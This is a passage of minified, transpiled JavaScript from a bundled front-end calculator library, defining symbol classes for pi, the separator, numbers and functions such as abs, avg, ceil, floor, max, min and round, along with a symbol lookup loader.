e=i,r&&a(e.prototype,r),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t.default)},{"../abstract/front.calculator.symbol.abstract":9}],15:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.constant.abstract"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=i(r),e=(t=n?(t=i(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n,o=l(i);function i(){var t;if(this instanceof i)return(t=o.call(this)).identifiers=["pi"],t.value=Math.PI,t;throw new TypeError("Cannot call a class as a function")}return e=i,r&&a(e.prototype,r),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t.default)},{"../abstract/front.calculator.symbol.constant.abstract":10}],16:[function(t,e,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var o=n(t("./front.calculator.symbol.number")),i=n(t("./front.calculator.symbol.separator")),a=n(t("./brackets/front.calculator.symbol.opening.bracket")),s=n(t("./brackets/front.calculator.symbol.closing.bracket")),l=n(t("./constants/front.calculator.symbol.constant.pi")),f=n(t("./operators/front.calculator.symbol.operator.addition")),u=n(t("./operators/front.calculator.symbol.operator.division")),c=n(t("./operators/front.calculator.symbol.operator.exponentiation")),d=n(t("./operators/front.calculator.symbol.operator.modulo")),m=n(t("./operators/front.calculator.symbol.operator.multiplication")),h=n(t("./operators/front.calculator.symbol.operator.subtraction")),p=n(t("./functions/front.calculator.symbol.function.abs")),b=n(t("./functions/front.calculator.symbol.function.avg")),y=n(t("./functions/front.calculator.symbol.function.ceil")),g=n(t("./functions/front.calculator.symbol.function.floor")),v=n(t("./functions/front.calculator.symbol.function.max")),_=n(t("./functions/front.calculator.symbol.function.min")),w=n(t("./functions/front.calculator.symbol.function.round"));function n(t){return t&&t.__esModule?t:{default:t}}function O(t){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function C(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==O(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==O(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===O(t)?t:String(t)}(n.key),n)}}r.default=function(){function t(){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");this.symbols={FrontCalculatorSymbolNumber:new o.default,FrontCalculatorSymbolSeparator:new i.default,FrontCalculatorSymbolOpeningBracket:new a.default,FrontCalculatorSymbolClosingBracket:new s.default,FrontCalculatorSymbolConstantPi:new l.default,FrontCalculatorSymbolOperatorAddition:new f.default,FrontCalculatorSymbolOperatorDivision:new u.default,FrontCalculatorSymbolOperatorExponentiation:new c.default,FrontCalculatorSymbolOperatorModulo:new d.default,FrontCalculatorSymbolOperatorMultiplication:new m.default,FrontCalculatorSymbolOperatorSubtraction:new h.default,FrontCalculatorSymbolFunctionAbs:new p.default,FrontCalculatorSymbolFunctionAvg:new b.default,FrontCalculatorSymbolFunctionCeil:new y.default,FrontCalculatorSymbolFunctionFloor:new g.default,FrontCalculatorSymbolFunctionMax:new v.default,FrontCalculatorSymbolFunctionMin:new _.default,FrontCalculatorSymbolFunctionRound:new w.default}}var e,r,n;return e=t,(r=[{key:"find",value:function(t){for(var e in t=t.toLowerCase(),this.symbols)if(this.symbols.hasOwnProperty(e)){e=this.symbols[e];if(0<=e.getIdentifiers().indexOf(t))return e}return null}},{key:"findSubTypes",value:function(t){var e,r,n=[];for(e in this.symbols)this.symbols.hasOwnProperty(e)&&(r=this.symbols[e])instanceof t&&n.push(r);return n}}])&&C(e.prototype,r),n&&C(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}()},{"./brackets/front.calculator.symbol.closing.bracket":13,"./brackets/front.calculator.symbol.opening.bracket":14,"./constants/front.calculator.symbol.constant.pi":15,"./front.calculator.symbol.number":17,"./front.calculator.symbol.separator":18,"./functions/front.calculator.symbol.function.abs":19,"./functions/front.calculator.symbol.function.avg":20,"./functions/front.calculator.symbol.function.ceil":21,"./functions/front.calculator.symbol.function.floor":22,"./functions/front.calculator.symbol.function.max":23,"./functions/front.calculator.symbol.function.min":24,"./functions/front.calculator.symbol.function.round":25,"./operators/front.calculator.symbol.operator.addition":26,"./operators/front.calculator.symbol.operator.division":27,"./operators/front.calculator.symbol.operator.exponentiation":28,"./operators/front.calculator.symbol.operator.modulo":29,"./operators/front.calculator.symbol.operator.multiplication":30,"./operators/front.calculator.symbol.operator.subtraction":31}],17:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("./abstract/front.calculator.symbol.abstract"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=i(r),e=(t=n?(t=i(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n,o=l(i);function i(){if(this instanceof i)return o.call(this);throw new TypeError("Cannot call a class as a function")}return e=i,r&&a(e.prototype,r),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t.default)},{"./abstract/front.calculator.symbol.abstract":9}],18:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("./abstract/front.calculator.symbol.abstract"))&&t.__esModule?t:{default:t};function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=i(r),e=(t=n?(t=i(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n,o=l(i);function i(){var t;if(this instanceof i)return(t=o.call(this)).identifiers=[","],t;throw new TypeError("Cannot call a class as a function")}return e=i,r&&a(e.prototype,r),n&&a(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}(t.default)},{"./abstract/front.calculator.symbol.abstract":9}],19:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.function.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["abs"],t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){if(1!==t.length)throw"Error: Expected one argument, got "+t.length;t=t[0];return Math.abs(t)}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.function.abstract":11}],20:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.function.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["avg"],t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){if(t.length<1)throw"Error: Expected at least one argument, got "+t.length;for(var e=0,r=0;r<t.length;r++)e+=t[r];return e/t.length}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.function.abstract":11}],21:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.function.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["ceil"],t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){if(1!==t.length)throw"Error: Expected one argument, got "+t.length;return Math.ceil(t[0])}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.function.abstract":11}],22:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.function.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["floor"],t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){if(1!==t.length)throw"Error: Expected one argument, got "+t.length;return Math.floor(t[0])}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.function.abstract":11}],23:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.function.abstract"))&&t.__esModule?t:{default:t};function i(t){return function(t){if(Array.isArray(t))return n(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){var r;if(t)return"string"==typeof t?n(t,e):"Map"===(r="Object"===(r=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:r)||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=f(r),e=(t=n?(t=f(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n=l(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["max"],t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){if(t.length<1)throw"Error: Expected at least one argument, got "+t.length;return Math.max.apply(Math,i(t))}}])&&a(e.prototype,t),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.function.abstract":11}],24:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.function.abstract"))&&t.__esModule?t:{default:t};function i(t){return function(t){if(Array.isArray(t))return n(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){var r;if(t)return"string"==typeof t?n(t,e):"Map"===(r="Object"===(r=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:r)||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(t,e):void 0}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function s(t,e){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=f(r),e=(t=n?(t=f(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function f(t){return(f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t);var r,n=l(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["min"],t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){if(t.length<1)throw"Error: Expected at least one argument, got "+t.length;return Math.min.apply(Math,i(t))}}])&&a(e.prototype,t),r&&a(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.function.abstract":11}],25:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.function.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==o(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===o(t)?t:String(t)}(n.key),n)}}function a(t,e){return(a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function s(r){var n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,e=l(r),e=(t=n?(t=l(this).constructor,Reflect.construct(e,arguments,t)):e.apply(this,arguments),this);if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==e)return e;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}r.default=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&a(e,t);var r,n=s(o);function o(){var t;if(this instanceof o)return(t=n.call(this)).identifiers=["round"],t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"execute",value:function(t){if(1!==t.length)throw"Error: Expected one argument, got "+t.length;return Math.round(t[0])}}])&&i(e.prototype,t),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),o}(t.default)},{"../abstract/front.calculator.symbol.function.abstract":11}],26:[function(t,e,r){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;t=(t=t("../abstract/front.calculator.symbol.operator.abstract"))&&t.__esModule?t:{default:t};function i(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in 